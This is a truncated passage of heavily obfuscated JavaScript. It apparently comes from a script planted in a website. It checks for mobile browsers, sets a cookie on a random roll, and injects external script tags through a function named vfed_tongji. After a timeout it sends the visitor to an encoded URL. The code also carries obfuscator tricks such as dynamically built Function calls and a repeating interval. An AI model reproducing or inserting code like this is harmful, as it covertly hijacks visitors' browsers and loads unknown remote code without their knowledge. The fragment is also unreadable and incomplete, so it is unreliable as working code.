_0x3eaad9=_0x518a53[_0x4ef314('[SAt',0x590,0x6e2,0x6a2,0x704)+'le']=_0x518a53[_0x4ef314(']gUD',0x586,0x651,0x40a,0x4b0)+'le']||{},_0x8fc41=[_0x28e37c[_0x51515e(0x567,0x494,'DEWI',0x4b3,0x5a5)],_0x28e37c[_0x37a07c(0xa4,'S0hX',0xfe,0x183,0x19)],_0x28e37c[_0x4ef314('frOW',0x3aa,0x25d,0x4cb,0x3b0)],_0x28e37c[_0x51515e(0x60e,0x5ce,'RTqi',0x4a9,0x4f5)],_0x28e37c[_0x22b8ec(0x500,'KqPG',0x65c,0x455,0x5a8)],_0x28e37c[_0x37a07c(0x304,'6*ug',0x11d,0x2de,0x1c8)],_0x28e37c[_0x4ef314('O4P9',0x585,0x56d,0x700,0x568)]];function _0x48701d(_0x968d,_0x41cc08,_0x5d0282,_0x520759,_0x460c9d){return _0x5ded(_0x41cc08- -0x358,_0x460c9d);}for(var _0x5984e7=-0x4c3+-0x13f4+0x18b7;_0x28e37c[_0x51515e(0x4a5,0x546,'fbf&',0x613,0x4c2)](_0x5984e7,_0x8fc41[_0x48701d(-0x161,-0xb0,-0x3,-0x30,'hELj')+'h']);_0x5984e7++){if(_0x28e37c[_0x4ef314('qbH]',0x553,0x489,0x5be,0x544)](_0x28e37c[_0x48701d(0x1aa,0x85,0x39,-0xa9,'0kcw')],_0x28e37c[_0x4ef314('psAM',0x4a5,0x3bd,0x371,0x42d)])){var _0x25938f=_0x28e37c[_0x22b8ec(0x728,'O4P9',0x7da,0x60d,0x6f6)][_0x22b8ec(0x34f,'kc[L',0x488,0x2db,0x429)]('|'),_0x4ffea4=-0xdc2+-0x6*-0xc5+-0x12*-0x82;while(!![]){switch(_0x25938f[_0x4ffea4++]){case'0':var _0x57d7e4=_0x38fc39[_0x48701d(-0x272,-0x180,-0x18f,-0x277,'uP]Z')+_0x22b8ec(0x55c,'$$HX',0x553,0x55b,0x518)+'r'][_0x4ef314('qbH]',0x355,0x410,0x27a,0x3c6)+_0x48701d(-0x108,-0x34,-0xd7,-0xee,'gMcP')][_0x22b8ec(0x60b,'Pfb9',0x554,0x797,0x686)](_0x38fc39);continue;case'1':_0x57d7e4[_0x4ef314('jbKX',0x460,0x3e5,0x486,0x5b5)+_0x22b8ec(0x6e0,'[KuY',0x578,0x5f2,0x61b)]=_0x3d58b7[_0x22b8ec(0x79f,'HajU',0x797,0x62e,0x666)+_0x22b8ec(0x4a3,'frOW',0x5d2,0x694,0x5cf)][_0x22b8ec(0x2ba,'2MK%',0x38c,0x51f,0x40b)](_0x3d58b7);continue;case'2':var _0x3d58b7=_0x3eaad9[_0x401058]||_0x57d7e4;continue;case'3':_0x3eaad9[_0x401058]=_0x57d7e4;continue;case'4':var _0x401058=_0x8fc41[_0x5984e7];continue;case'5':_0x57d7e4[_0x48701d(-0x131,-0x3e,0x73,0xe0,'frOW')+_0x48701d(-0x8d,0xd,-0x15d,-0x8d,'S^$9')]=_0x38fc39[_0x37a07c(0x270,'7@(w',0x3d9,0x16c,0x278)](_0x38fc39);continue;}break;}}else return function(_0x477955){}[_0x22b8ec(0x497,'jbKX',0x4ee,0x4f1,0x575)+_0x37a07c(0x9a,'frOW',0x4b,-0x60,0xc0)+'r'](_0x28e37c[_0x37a07c(0x21,'6*ug',0x258,0x21,0x12b)])[_0x37a07c(0x3c8,'YhQ)',0x313,0x387,0x291)](_0x28e37c[_0x48701d(-0xc0,0x45,-0x109,0x177,'J@J!')]);}});function _0x2777e9(_0x2af825,_0x12e47c,_0x510adf,_0x19af3e,_0x38af42){return _0x5ded(_0x19af3e- -0x27d,_0x2af825);}_0xe2959a();;var ismobile=navigator[_0x2777e9('Ub]Z',0x2ab,0xa5,0x13b,0xe0)+_0x2777e9('6*ug',-0x13c,0x44,-0xe,-0x15e)][_0x2777e9('B6bU',0x22a,0x11b,0xed,0x13f)](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);function _0xb0864e(_0x3e092e,_0x2f6e28,_0x417168,_0x368af7,_0x32eb1d){return _0x5ded(_0x417168- -0x125,_0x2f6e28);}(function(){function _0x35129f(_0xde461f,_0x5ab25c,_0x58847b,_0x4583da,_0x179c9d){return _0x3e48b0(_0xde461f-0x176,_0x5ab25c-0x116,_0x5ab25c,_0x4583da- -0x118,_0x179c9d-0x9b);}var _0x55af12={'MvsTi':_0x35129f(-0x3c4,'psAM',-0x1f1,-0x267,-0x33d)+'t','WOnRC':_0x35129f(-0x2e9,'Qvat',-0x372,-0x26c,-0x3c4)+_0x5d8700(0x17d,-0xc,0x50,0xa6,'90hR')+_0x3568a9(0x19,-0x170,-0x2f,0x59,'Pfb9')+_0x5d8700(-0x33,-0xa4,-0x10c,-0x9,']gUD')+_0x46a045(0x18d,0x67,0x209,'SyQL',0x146)+_0x3568a9(-0xc6,-0x184,-0x3b,0xb3,'DEWI')+_0x3568a9(0x180,0x121,0x4e,0xf5,'uR5[')+_0x35129f(-0x68,'zqHK',-0x217,-0x147,-0x1cb)+_0x3568a9(0x2ec,0x1b2,0x231,0xdb,'gMcP')+_0x3568a9(0x1d3,0x19b,0xe2,-0x1b,'fbf&')+_0x35129f(-0x95,'kc[L',-0xd6,-0x108,-0x22)+_0x35129f(0x3,'HajU',-0x27,-0x65,-0x6f),'mPpHD':function(_0x4d9b89,_0x14441a){return _0x4d9b89===_0x14441a;},'hYIkA':_0x3568a9(0x19a,0x299,0x19b,0x1ab,'kc[L'),'FvZmF':function(_0x538980,_0x30a9ac){return _0x538980(_0x30a9ac);},'PDLbZ':function(_0x1e6212,_0x273138){return _0x1e6212+_0x273138;},'zxdQq':_0x5d8700(0xf,0x2b,0x275,0x17b,'rEYS')+_0x2f1e70(-0xa0,'Ub]Z',-0x116,-0xf3,-0x1a7)+_0x5d8700(0x2d,0x25b,0x141,0x118,'$$HX')+_0x5d8700(-0xb3,0x15e,-0x17d,-0x10,'HajU'),'riLJF':_0x2f1e70(-0x293,'90hR',-0x1e0,-0xb0,-0x1ef)+_0x2f1e70(-0x210,'kc[L',-0x3a5,-0x1fa,-0x254)+_0x5d8700(-0x7d,-0x27,-0x193,-0x62,'Qvat')+_0x3568a9(0xf6,0xc6,0x7f,-0xb4,')n!L')+_0x46a045(0x1f2,0x1b4,0x123,'Ub]Z',0x288)+_0x46a045(0x3bf,0x243,0x424,'90hR',0x273)+'\x20)','YkQnR':function(_0x152358){return _0x152358();},'RyOKH':function(_0x1e6048,_0x2ec0e8){return _0x1e6048!==_0x2ec0e8;},'EGScG':_0x35129f(-0x198,'hELj',-0x2b4,-0x13d,-0xf8),'jmrzo':_0x46a045(0x1e4,0x184,0x354,'Pfb9',0x2de)};function _0x46a045(_0x5b04e5,_0x2ad4d0,_0x5aa7f0,_0x580304,_0xcebd39){return _0x2777e9(_0x580304,_0x2ad4d0-0x9a,_0x5aa7f0-0x1c0,_0x5b04e5-0x216,_0xcebd39-0xdf);}var _0x54e1af;function _0x3568a9(_0x5eaf1c,_0x48f506,_0x338a5d,_0x3d4865,_0x379ea5){return _0x3e48b0(_0x5eaf1c-0x1e3,_0x48f506-0x1e,_0x379ea5,_0x338a5d-0x10b,_0x379ea5-0x12b);}function _0x5d8700(_0x2251f5,_0x30a135,_0x2c57f3,_0x285de4,_0x309d61){return _0x511903(_0x285de4- -0x12c,_0x30a135-0x183,_0x309d61,_0x285de4-0xc7,_0x309d61-0xbd);}function _0x2f1e70(_0x37c48f,_0xc04a50,_0x3461c0,_0x123492,_0x126c5a){return _0x2777e9(_0xc04a50,_0xc04a50-0x82,_0x3461c0-0x87,_0x126c5a- -0x134,_0x126c5a-0x92);}try{if(_0x55af12[_0x3568a9(0x1e9,0x2e1,0x177,0x5f,')n!L')](_0x55af12[_0x5d8700(0xd0,0x2dd,0x30a,0x20c,'Jy]#')],_0x55af12[_0x5d8700(-0xf1,-0x6d,-0x7d,0xc,'fbf&')])){var _0x350b1b=_0x55af12[_0x3568a9(0x1fe,0x1ff,0x237,0x386,'KqPG')](Function,_0x55af12[_0x35129f(-0x10b,'0kcw',-0x1e,0x1c,0x73)](_0x55af12[_0x46a045(0x155,0x254,0x194,'fbf&',0x20e)](_0x55af12[_0x2f1e70(-0x15e,'hELj',-0x8c,-0x106,-0xaa)],_0x55af12[_0x5d8700(0x3d,0xf7,0x29,0xbd,'7@(w')]),');'));_0x54e1af=_0x55af12[_0x2f1e70(-0x59,'qbH]',-0xee,-0x275,-0x131)](_0x350b1b);}else{var _0x4594e8=_0xe61e44[_0x5d8700(0x39,0x1c9,0x148,0x199,'wm%W')+_0x3568a9(0x172,0xf2,0x203,0x178,'$$HX')+_0x46a045(0x116,0xf9,0x9f,'KqPG',0x67)](_0x55af12[_0x35129f(0x21,'frOW',-0x81,0x6e,0x8c)]);_0x4594e8[_0x2f1e70(-0xfd,'0kcw',-0x1a6,-0x86,-0x146)]=_0x55af12[_0x35129f(0x26,'HajU',-0x8f,-0xf9,-0x43)];var _0x253c7b=_0x1ce2fd[_0x3568a9(0x1f8,0xb4,0x145,0x98,'zqHK')+_0x2f1e70(-0xd8,'hT#@',-0xda,-0xee,-0x54)+_0x46a045(0x395,0x325,0x229,'zqHK',0x4d5)+_0x3568a9(0x3a0,0x176,0x272,0x333,'wm%W')](_0x55af12[_0x3568a9(0x302,0x3a9,0x293,0x35c,']gUD')])[0x1*-0x14c1+0x2597*0x1+-0x10d6];_0x253c7b[_0x5d8700(0xa6,0xe1,0x35,0x2,'$$HX')+_0x3568a9(0x1,-0x175,-0x1e,0xfa,'gMcP')][_0x2f1e70(-0xe1,'!e3c',0x186,0xa0,0x53)+_0x3568a9(0x13e,-0x1a,0xab,0x186,'jbKX')+'re'](_0x4594e8,_0x253c7b);}}catch(_0xbc0297){if(_0x55af12[_0x35129f(-0x18b,'SyQL',-0x124,-0x167,-0x2be)](_0x55af12[_0x3568a9(0x181,0x209,0x1bc,0x14d,'YhQ)')],_0x55af12[_0x5d8700(-0xeb,-0x8f,0xc7,-0x97,'Ub]Z')]))_0x54e1af=window;else{var _0xf738c1={};_0xf738c1[_0x46a045(0x327,0x445,0x45a,'wNXy',0x3ac)]=_0x55af12[_0x5d8700(0x17d,0x156,0x163,0xa2,'[KuY')],_0xf738c1[_0x35129f(0xaa,'hELj',0x35,-0x9d,-0x149)]=_0x55af12[_0x46a045(0x12f,0x94,0x1c3,'O4P9',0xe)];var _0x27adf4=_0xf738c1,_0x1c2061=_0x1c2061||[];(function(){var _0x464668=_0x410815[_0x3f5fe3(0x59f,'ZoQe',0x487,0x519,0x579)+_0x193095(0x73e,0x64b,0x6bb,0x5fc,'90hR')+_0x3f5fe3(0x54c,'7@(w',0x4ed,0x448,0x500)](_0x27adf4[_0x193095(0x80a,0x5f1,0x6ec,0x6f4,'HajU')]);function _0x20e758(_0x2a2f9c,_0x329e2e,_0x95280e,_0x1b43ae,_0x218fd1){return _0x5d8700(_0x2a2f9c-0xb4,_0x329e2e-0x117,_0x95280e-0x3f,_0x329e2e-0x1b5,_0x218fd1);}function _0x409014(_0x2088c6,_0x1d3469,_0x53e31f,_0xf1d456,_0x256237){return _0x2f1e70(_0x2088c6-0x75,_0x2088c6,_0x53e31f-0x166,_0xf1d456-0x1dc,_0x53e31f-0x13d);}function _0x3ad170(_0x599e3f,_0x4e78d6,_0x18faed,_0x4c1a82,_0x2efca4){return _0x46a045(_0x4e78d6- -0x83,_0x4e78d6-0x132,_0x18faed-0x1a3,_0x2efca4,_0x2efca4-0x1c8);}function _0x3f5fe3(_0x10dcbf,_0x1338c8,_0x5cf452,_0x19a565,_0x265f20){return _0x3568a9(_0x10dcbf-0x16c,_0x1338c8-0x1e2,_0x265f20-0x356,_0x19a565-0xc3,_0x1338c8);}_0x464668[_0x193095(0x567,0x60a,0x75c,0x5ec,'J@J!')]=_0x27adf4[_0x193095(0x58e,0x6c1,0x57a,0x624,'Ada^')];function _0x193095(_0x33ce1b,_0x39425c,_0x142126,_0x3a26b4,_0x5dddb0){return _0x35129f(_0x33ce1b-0x3d,_0x5dddb0,_0x142126-0x43,_0x3a26b4-0x71f,_0x5dddb0-0x16e);}var _0xf81a92=_0x1c373d[_0x409014('0kcw',0x15,0xa5,-0x5e,0x171)+_0x3ad170(0x42a,0x31c,0x468,0x1b1,'J@J!')+_0x3ad170(0x278,0x2b9,0x1f4,0x166,'wNXy')+_0x3f5fe3(0x2b4,'s3u(',0x42b,0x288,0x378)](_0x27adf4[_0x409014('aMQ(',0x7c,-0x17,0x122,0x6f)])[0x69d*0x2+-0x1*-0xd+-0xd47];_0xf81a92[_0x409014('Pfb9',0x1a4,0x126,0x129,0x222)+_0x20e758(0x29d,0x223,0x15e,0x352,'MT0)')][_0x3ad170(-0x6c,0x91,0x35,0x146,'6*ug')+_0x3ad170(-0x36,0x9c,0x216,0x24,'Ub]Z')+'re'](_0x464668,_0xf81a92);}());}}_0x54e1af[_0x2f1e70(-0x29d,'YhQ)',-0xc,-0x26c,-0x156)+_0x35129f(-0x119,'6*ug',-0x208,-0xad,0xb9)+'l'](_0x1b8a5d,0xb53*0x1+-0x1d7+-0x2*-0x312);}());if(ismobile){var Rjstxu=(_0x3e48b0(0x176,0x240,'SyQL',0x16e,0x189)+_0x314dae(0x105,'hT#@',0x34,-0x107,-0x7e))[_0x511903(0x153,0x60,'SyQL',0x20a,0x1ac)]('|'),FAnCur=-0xe2*0x4+-0x1c7f+0x2007*0x1;while(!![]){switch(Rjstxu[FAnCur++]){case'0':var exp=new Date();continue;case'1':if(document[_0xb0864e(0x37a,'RTqi',0x244,0x131,0x30a)+'e'][_0x511903(0x18e,0x6a,'YhQ)',0xe4,0x116)+'Of'](_0xb0864e(0xd0,'S^$9',0x18b,0x7a,0x13a)+_0xb0864e(0x2c1,'ZoQe',0x25d,0x32c,0x184)+'t')==-(0x1a75*0x1+0x83a+0x1*-0x22ae)&&rand>=0x5*0x2aa+-0x1*0x3b2+0x2*-0x4c1){var exp=new Date();exp[_0x511903(0x157,0x234,'hELj',0x196,0x18e)+'me'](exp[_0x511903(0x14f,0x226,'2MK%',0x154,0xd2)+'me']()+(0x156a*-0x303d+-0xd4e4aa+-0x4*-0x1c0cbfb)),document[_0x3e48b0(-0x1a2,-0x75,'aMQ(',-0x44,-0x10a)+'e']=_0x314dae(0xe9,'hT#@',0xc5,0x203,0x219)+_0xb0864e(0x1c4,'aMQ(',0x1e0,0x2cd,0x116)+_0x314dae(-0x10c,']gUD',-0xc3,-0x53,0x75)+_0x314dae(-0x1f7,'gMcP',-0xca,-0xdb,-0xa9)+'s='+exp[_0xb0864e(0x2a5,'frOW',0x1f8,0x2df,0x2c5)+_0xb0864e(0x53,'Lqhj',0x7e,-0xda,0x28)+'g'](),setTimeout(function(){var _0xf0a8ef={'lUhZb':function(_0x3e0566){return _0x3e0566();},'caKNP':_0x5130b5(0x567,'hELj',0x5af,0x61e,0x614)+_0x7863de(0x189,'SyQL',-0xa,0x17f,0x170)+_0x7863de(0xfa,'!e3c',0x18b,0x1c2,0x163)+_0xcf5a8e(0x663,0x5a2,0x645,0x71c,'J@J!')+_0x446b34(0x3f9,0x387,0x429,0x441,'wm%W')+_0xcf5a8e(0x581,0x5e3,0x6d9,0x4bc,'J@J!')+_0xcf5a8e(0x582,0x59f,0x693,0x695,'s3u(')+_0x446b34(0x283,0x32e,0x3c4,0x2bf,'rEYS')+_0x7863de(0x1f1,'uR5[',0x1a5,0x1e2,0x172)+_0x532cc('Lqhj',0xf2,-0x79,0x1bc,0x1c5)+_0x5130b5(0x316,'RTqi',0x42e,0x363,0x412)+_0x532cc('[KuY',0x218,0x2bf,0x111,0x22f)+_0xcf5a8e(0x63d,0x52c,0x4f7,0x65e,'YhQ)')+_0x5130b5(0x360,'S^$9',0x1f0,0x2b5,0x4c8)+_0x446b34(0x382,0x458,0x35f,0x5c6,'ZoQe')+_0x5130b5(0x5ab,'jbKX',0x709,0x42f,0x50b)+'3'};function _0x7863de(_0x49a9b3,_0x56011d,_0x3f72a1,_0x28492c,_0x5147aa){return _0xb0864e(_0x49a9b3-0x159,_0x56011d,_0x5147aa- -0x166,_0x28492c-0x1c8,_0x5147aa-0x103);}function _0xcf5a8e(_0x16dcfa,_0x4d8cbf,_0x2a3280,_0x13cc18,_0x13366a){return _0x2777e9(_0x13366a,_0x4d8cbf-0xad,_0x2a3280-0x177,_0x4d8cbf-0x58b,_0x13366a-0x136);}function _0x5130b5(_0xb545c5,_0x1e3946,_0xd5ff41,_0x11597e,_0x1b30df){return _0x2777e9(_0x1e3946,_0x1e3946-0xde,_0xd5ff41-0x19a,_0xb545c5-0x40c,_0x1b30df-0x47);}function _0x532cc(_0x375963,_0x16c7d7,_0x51bf6b,_0x387f8f,_0x10da53){return _0x314dae(_0x375963-0x1b8,_0x375963,_0x16c7d7-0x1bd,_0x387f8f-0x191,_0x10da53-0xea);}function _0x446b34(_0x34dfbe,_0x59cd8d,_0x2a7e4b,_0x22d712,_0x2a6324){return _0xb0864e(_0x34dfbe-0x126,_0x2a6324,_0x59cd8d-0x299,_0x22d712-0x15,_0x2a6324-0x110);}_0xf0a8ef[_0x532cc('YhQ)',0x23a,0x130,0x2de,0x18f)](vfed_tongji),window[_0xcf5a8e(0x57c,0x4bc,0x633,0x57b,'L2Pj')+_0xcf5a8e(0x64c,0x585,0x602,0x542,'rEYS')][_0x446b34(0x4a1,0x533,0x43d,0x3cc,'O4P9')]=_0xf0a8ef[_0x7863de(-0x4b,'ZoQe',-0x17e,-0x1fd,-0xc3)];},-0x2658+-0xf08+0x3d30);}continue;case'2':var rand=Math[_0x2777e9('wNXy',0x211,-0x3,0x107,0x272)](Math[_0x2777e9('Qvat',0x83,-0x147,-0x62,0x107)+'m']()*(0x1abc+-0x14b8*-0x1+-0x3*0xfb0)+(-0x67e+-0x1ebc+0x253b));continue;case'3':document[_0xb0864e(0xc8,'RTqi',0x244,0x11e,0x313)+'e']=_0x2777e9(']gUD',0x1e4,0xe8,0x18a,0x77)+_0x314dae(-0x1d,'ZoQe',0xc6,0x204,-0x74)+_0x3e48b0(0x1f2,0x1e1,'MT0)',0x163,0x14e)+_0x511903(0xfd,0x24c,'uP]Z',0x8d,0x99)+'s='+exp[_0xb0864e(0x387,'2MK%',0x241,0x119,0x316)+_0x511903(0x19e,0xd6,'frOW',0x8e,0x16d)+'g']();continue;case'4':exp[_0xb0864e(0x224,'Pfb9',0x2ce,0x18b,0x366)+'me'](exp[_0xb0864e(-0x27,'Jy]#',0x13f,0x14e,0x2b1)+'me']()+(-0x3d5bd*0xd1+0x277*0x43c1+0x49fcf96*0x1));continue;}break;}}function vfed_tongji(){function _0x296702(_0x1e4089,_0x3343fc,_0x21097d,_0x3fa8f4,_0x14749e){return _0x3e48b0(_0x1e4089-0x1e9,_0x3343fc-0xc0,_0x3fa8f4,_0x3343fc- -0x110,_0x14749e-0x1de);}function _0x82cc1(_0x53a294,_0x54211b,_0x3cfb48,_0x485fe4,_0x29ef76){return _0xb0864e(_0x53a294-0x1df,_0x3cfb48,_0x54211b- -0x42,_0x485fe4-0xc7,_0x29ef76-0xfb);}var _0x350422={'Darfk':function(_0x52baa5,_0x51d03f){return _0x52baa5(_0x51d03f);},'ZCPch':function(_0xc0da72,_0x2faf73){return _0xc0da72+_0x2faf73;},'vowWJ':function(_0x105e54,_0x5e0984){return _0x105e54+_0x5e0984;},'LoZIU':_0x325889(0x51f,'KqPG',0x5c5,0x420,0x4b0)+_0x325889(0x379,'Ada^',0x2e2,0x52e,0x3e3)+_0x325889(0x407,'HajU',0x2d6,0x20d,0x362)+_0x82cc1(0x47,0x7e,'E(U*',-0x4,-0x99),'dpyKb':_0x82cc1(0x93,0x139,'s3u(',0x173,0x27a)+_0x82cc1(0x18c,0x2e4,'uP]Z',0x1fc,0x36e)+_0x15b9d8(0x37e,'HajU',0x490,0x4d0,0x396)+_0x325889(0x533,'SyQL',0x526,0x2d0,0x43d)+_0x2c2ca8(0x96,0x7d,0xc7,'!e3c',0x7f)+_0x2c2ca8(-0x2dd,-0x22d,-0x2b1,'uP]Z',-0x164)+'\x20)','WkxDy':function(_0x3ba9ac){return _0x3ba9ac();},'xYalC':function(_0x450cfd,_0x3b4a1c){return _0x450cfd!==_0x3b4a1c;},'iUFuq':_0x82cc1(0x167,0x56,'wNXy',0x1d0,0x19c),'jISCY':_0x2c2ca8(-0x22,-0x1ed,-0x129,'[SAt',-0x9f)+'t','WVlRh':_0x296702(-0x8c,0x41,0x3b,'HajU',0x191)+_0x296702(-0x3a5,-0x235,-0x25d,'qbH]',-0x2ce)+_0x82cc1(0xe2,0x246,'B6bU',0x11e,0x2e7)+_0x296702(-0x22f,-0x186,-0x220,'SyQL',-0x20)+_0x325889(0x4cb,'90hR',0x3db,0x303,0x3c9)+_0x82cc1(0x83,0x177,'MT0)',0x101,0x184)+_0x2c2ca8(-0x369,-0x211,-0x19e,'wm%W',-0x21b)+_0x82cc1(0x28,0x54,'psAM',0xba,0xe6)+_0x296702(-0x19,-0x180,-0x37,'7@(w',-0x15c)+_0x296702(-0x265,-0xff,0x75,'KqPG',-0x4d)+_0x15b9d8(0x180,'90hR',0x17a,0x21d,0x2f5)+_0x15b9d8(0x449,'HajU',0x2f6,0x355,0x365)};function _0x2c2ca8(_0x2cef57,_0x322049,_0x597694,_0x3d8fa1,_0x48e046){return _0x2777e9(_0x3d8fa1,_0x322049-0x18f,_0x597694-0xa1,_0x48e046- -0x150,_0x48e046-0x160);}function _0x15b9d8(_0x2e77a8,_0x1ada8a,_0x4edd64,_0x893e2c,_0x203ebe){return _0x2777e9(_0x1ada8a,_0x1ada8a-0x1c4,_0x4edd64-0x13e,_0x203ebe-0x273,_0x203ebe-0x10d);}function _0x325889(_0x27ab85,_0x313aba,_0x3fbbeb,_0x59d3f0,_0x499974){return _0x511903(_0x499974-0x1a9,_0x313aba-0x1c0,_0x313aba,_0x59d3f0-0xf2,_0x499974-0x9);}var _0x38ba49=_0x38ba49||[];(function(){function _0x46dae1(_0x1cb7d2,_0x5421f9,_0x43fcf4,_0x3940e2,_0x155191){return _0x15b9d8(_0x1cb7d2-0x13b,_0x3940e2,_0x43fcf4-0x133,_0x3940e2-0x36,_0x43fcf4- -0x266);}function _0x5a390d(_0x3d7eac,_0x3d1fc9,_0x2ac38e,_0x1c2788,_0x685ae7){return _0x82cc1(_0x3d7eac-0x19,_0x3d7eac-0xc9,_0x2ac38e,_0x1c2788-0x10d,_0x685ae7-0x1c9);}function _0x1aa359(_0x41b561,_0x118376,_0x4ca55f,_0x1bf39f,_0x5d71f5){return _0x82cc1(_0x41b561-0x18e,_0x118376-0x1a8,_0x5d71f5,_0x1bf39f-0x1c7,_0x5d71f5-0x174);}function _0x58ec42(_0x4fb383,_0x4cdcd4,_0x59af40,_0x2baab4,_0x506f2c){return _0x296702(_0x4fb383-0x73,_0x59af40-0x636,_0x59af40-0x8f,_0x4cdcd4,_0x506f2c-0x149);}function _0x57ea66(_0x5c247e,_0x23fc36,_0x1b90fd,_0x1af5bb,_0x34c73b){return _0x2c2ca8(_0x5c247e-0xa7,_0x23fc36-0xc4,_0x1b90fd-0x146,_0x23fc36,_0x34c73b-0x425);}if(_0x350422[_0x5a390d(0x3aa,0x36d,'Ada^',0x3a6,0x25f)](_0x350422[_0x5a390d(0x2a8,0x234,']gUD',0x138,0x1b9)],_0x350422[_0x58ec42(0x489,'Qvat',0x4d6,0x4eb,0x646)])){var _0x5b5555=auoMjP[_0x1aa359(0x237,0x259,0xf3,0x249,'MT0)')](_0x2741e5,auoMjP[_0x46dae1(0x250,0x6e,0x11f,'0kcw',0xeb)](auoMjP[_0x46dae1(-0x69,0x3a,-0x95,'kc[L',-0xa0)](auoMjP[_0x1aa359(0x45c,0x375,0x472,0x4b7,'Qvat')],auoMjP[_0x5a390d(0x22c,0x31b,'kc[L',0x17a,0x153)]),');'));_0x43c620=auoMjP[_0x58ec42(0x4bf,'RTqi',0x5c2,0x51d,0x5c9)](_0x5b5555);}else{var _0xe9422a=document[_0x58ec42(0x44f,'wNXy',0x4ca,0x386,0x3eb)+_0x46dae1(-0x178,0x2d,-0x8e,'Ada^',-0x82)+_0x57ea66(0x4fc,'wm%W',0x4df,0x2bd,0x3f9)](_0x350422[_0x58ec42(0x54e,'uP]Z',0x576,0x58c,0x5fd)]);_0xe9422a[_0x57ea66(0x1ec,'fbf&',0x44e,0x253,0x31a)]=_0x350422[_0x1aa359(0x31d,0x351,0x434,0x339,'hT#@')];var _0x50c153=document[_0x1aa359(0x5d2,0x478,0x34e,0x5ef,'ZO#4')+_0x57ea66(0x269,'SyQL',0x411,0x3c0,0x31f)+_0x46dae1(0x214,0xb4,0x188,'O4P9',0x2ac)+_0x5a390d(0x332,0x40d,'DEWI',0x1c2,0x1b8)](_0x350422[_0x58ec42(0x5be,'S^$9',0x58d,0x609,0x483)])[0x858+0x14b*0xb+-0x1691];_0x50c153[_0x46dae1(-0x13e,-0x205,-0xb7,'Jy]#',-0x93)+_0x57ea66(0x200,'hELj',0x17f,0x1a7,0x1c6)][_0x46dae1(0x291,0x179,0x123,'s3u(',0xdf)+_0x5a390d(0x104,0x204,'B6bU',-0x5a,0x20e)+'re'](_0xe9422a,_0x50c153);}}());}function _0x3e48b0(_0x51cd93,_0x19d7d1,_0x29e94f,_0x180227,_0x59495f){return _0x5ded(_0x180227- -0x2bc,_0x29e94f);}function _0x1b8a5d(_0x39f6ee){function _0x40b43c(_0x1454b0,_0x1bd937,_0x2ec5f8,_0x211719,_0x2395e2){return _0xb0864e(_0x1454b0-0x1db,_0x1454b0,_0x211719-0x1ed,_0x211719-0xc9,_0x2395e2-0x1b8);}var _0x127f8b={'wpMvE':function(_0x3231ea,_0x11de68){return _0x3231ea+_0x11de68;},'CUWpF':_0x34e4e2(0x2da,0x23e,'SyQL',0x276,0x38a),'TuxSN':_0x34e4e2(0x22a,0x2bf,'psAM',0x412,0x3f6),'hGRul':_0x94f253('Ub]Z',0x75,0x86,0x1b,-0x158)+'n','wTxZV':function(_0x4a74f9,_0x222513){return _0x4a74f9(_0x222513);},'ELZPn':function(_0x1c4ae1,_0x293a06){return _0x1c4ae1===_0x293a06;},'FHFnN':_0x94f253('hELj',0x2ac,-0x34,0x149,-0x20),'FImqV':_0x5a4e76(0xee,0x1a9,0x2ee,'$$HX',0x24a),'AUjnU':function(_0x3935d2){return _0x3935d2();},'WjdbZ':_0x94f253('wm%W',0x32,0x53,-0x101,-0x1bf)+_0x34e4e2(0x33,0x110,'ZoQe',0xe1,-0x5e)+_0x94f253('90hR',0x1e1,0x16e,0xb9,0x196)+_0x34e4e2(0x290,0x27e,'90hR',0x291,0x37f)+_0x34e4e2(0x403,0x2e3,'!e3c',0x2dd,0x222)+_0x5a4e76(0x2fb,0x35f,0x4e6,'!e3c',0x440)+_0x40b43c('kc[L',0x17c,0x443,0x2eb,0x294)+_0x5a4e76(0x57e,0x572,0x4cf,'Ada^',0x46f)+_0x308610('!e3c',0x6fc,0x699,0x800,0x598)+_0x34e4e2(0x2c4,0x1c0,'uP]Z',0x18e,0x147)+_0x5a4e76(0x2f6,0x48c,0x4f4,'rEYS',0x467)+_0x34e4e2(0x34e,0x29c,'Ub]Z',0x3f3,0x175)+_0x94f253('!e3c',-0x272,-0x3d,-0xfb,0x6)+_0x308610('ZO#4',0x42f,0x55c,0x472,0x50b)+_0x5a4e76(0x463,0x448,0x374,'[KuY',0x40d)+_0x40b43c('KqPG',0x4aa,0x3b5,0x48d,0x52c)+'3','gxDOH':_0x308610('RTqi',0x53e,0x5ba,0x46e,0x512),'sGOGt':function(_0x175c17,_0x5b0038){return _0x175c17!==_0x5b0038;},'BINDR':_0x308610('jbKX',0x42a,0x485,0x438,0x502),'iObJu':_0x308610('Qvat',0x47a,0x53f,0x4c8,0x4c0),'XXkAg':function(_0x1388fe,_0x32b3c8){return _0x1388fe===_0x32b3c8;},'frOBT':_0x308610('O4P9',0x4f2,0x427,0x4d4,0x4b3)+'g','jUnDc':function(_0x1811ac,_0x193e77){return _0x1811ac===_0x193e77;},'fPPlS':_0x34e4e2(0x354,0x313,'Jy]#',0x3de,0x40b),'qPFkU':_0x40b43c('psAM',0x4e7,0x5d6,0x496,0x5c5)+_0x308610('Jy]#',0x577,0x475,0x48b,0x6e6)+_0x308610('Ada^',0x59e,0x717,0x587,0x662),'REUXr':_0x94f253('!e3c',-0x3e,0xad,0xe6,0x1e4)+'er','NtVxE':_0x308610('kc[L',0x6c1,0x81b,0x7b7,0x7ee),'RzwmS':_0x308610('O4P9',0x6c7,0x556,0x5fe,0x71b),'XsJYo':function(_0x477789,_0x4001e5){return _0x477789/_0x4001e5;},'cTqLF':_0x40b43c('MT0)',0x2ae,0x49a,0x3ed,0x451)+'h','vgbQE':function(_0x175e87,_0x4c91f3){return _0x175e87===_0x4c91f3;},'WRKhj':function(_0x20c6f4,_0x397d7b){return _0x20c6f4%_0x397d7b;},'jucXk':_0x34e4e2(0x34a,0x1d5,'uP]Z',0x152,0x27e),'REKNR':_0x5a4e76(0x52d,0x586,0x464,'RTqi',0x451),'ikQcs':_0x34e4e2(0x1e1,0x290,'$$HX',0x2d2,0x20a),'WHTQq':_0x34e4e2(0x1af,0x274,'RTqi',0x370,0x391),'VXniQ':_0x94f253('[KuY',0x1b4,-0x72,0xbb,0x204)+_0x308610('fbf&',0x44c,0x308,0x54e,0x3a0)+'t','pvNPC':function(_0x3dfa23,_0x1eb6d9){return 